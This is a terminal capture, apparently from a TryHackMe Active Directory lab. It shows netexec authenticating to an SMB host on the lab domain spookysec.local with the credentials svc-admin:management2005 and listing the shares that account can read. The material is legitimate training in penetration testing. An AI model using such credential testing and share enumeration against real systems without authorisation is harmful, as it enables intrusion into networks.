 ┌──(kali㉿kali)-[~/Documents/tryhackme/AD]
└─$ netexec smb 10.10.242.75 -u svc-admin -p 'management2005' --shares 1 ⨯
SMB 10.10.242.75 445 ATTACKTIVEDIREC [*] Windows 10 / Server 2019 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True
) (SMBv1:False)
SMB 10.10.242.75 445 ATTACKTIVEDIREC [+] spookysec.local\svc-admin:management2005
SMB 10.10.242.75 445 ATTACKTIVEDIREC [*] Enumerated shares
SMB 10.10.242.75 445 ATTACKTIVEDIREC Share Permissions Remark
SMB 10.10.242.75 445 ATTACKTIVEDIREC ----- ----------- ------
SMB 10.10.242.75 445 ATTACKTIVEDIREC ADMIN$ Remote Admin
SMB 10.10.242.75 445 ATTACKTIVEDIREC backup READ
SMB 10.10.242.75 445 ATTACKTIVEDIREC C$ Default share
SMB 10.10.242.75 445 ATTACKTIVEDIREC IPC$ READ Remote IPC
SMB 10.10.242.75 445 ATTACKTIVEDIREC NETLOGON READ Logon server share
SMB 10.10.242.75 445 ATTACKTIVEDIREC SYSVOL READ Logon server share